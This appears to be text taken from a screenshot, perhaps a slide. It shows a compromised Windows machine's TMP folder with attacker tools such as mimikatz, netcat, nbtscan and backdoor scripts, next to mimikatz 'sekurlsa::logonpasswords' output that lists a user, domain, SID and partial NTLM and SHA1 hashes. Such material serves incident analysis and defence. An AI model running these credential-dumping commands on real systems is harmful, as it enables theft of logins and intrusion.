 TMP
File Home Share View
This PC Local Disk (C:) TMP
Name Date modified
Quick access
Desktop
Downloads
Documents
Pictures
This PC
Desktop
Documents
Downloads
Music
Pictures
Videos
Local Disk (C:)
Network
d 3/2/2019 4:37 PM
mim 3/2/2019 4:37 PM
mim-out 3/2/2019 4:37 PM
moutput.tmp 3/2/2019 4:45 PM
nbtscan 3/2/2019 4:37 PM
nc 3/2/2019 4:37 PM
p 3/2/2019 4:37 PM
scan1.tmp 3/2/2019 4:46 PM
scan2.tmp 3/2/2019 4:46 PM
scan3.tmp 3/2/2019 4:46 PM
schtasks-backdoor 3/2/2019 4:37 PM
somethingwindows.dmp 3/2/2019 4:45 PM
sys 3/2/2019 4:46 PM
WMIBackdoor 3/2/2019 4:37 PM
xCmd 3/2/2019 4:37 PM
15 items 1 item selected 3.30 KB
mim-out - Notepad
File Edit Format View Help
.#####. mimikatz 2.0 alpha (x86) release "Kiw
.## ^ ##.
## / \ ## /* * *
## \ / ## Benjamin DELPY `gentilkiwi` ( benjam
'## v ##' http://blog.gentilkiwi.com/mimikatz
'#####' wit
mimikatz(powershell) # sekurlsa::logonpasswords
Authentication Id : 0 ; 195072 (00000000:0002fa00
Session : Interactive from 1
User Name : Ion
Domain : Ion-PC
SID : S-1-5-21-2367887663-256766914
msv :
[00000003] Primary
* Username : Ion
* Domain : Ion-PC
* NTLM : a4a9436b46f7e948b2417435b63
* SHA1 : 6c69a6cc3e5313a83fde6d27256
[00010000] CredentialKeys
* NTLM : a4a9436b46f7e948b2417435b63
* SHA1 : 6c69a6cc3e5313a83fde6d27256
tspkg :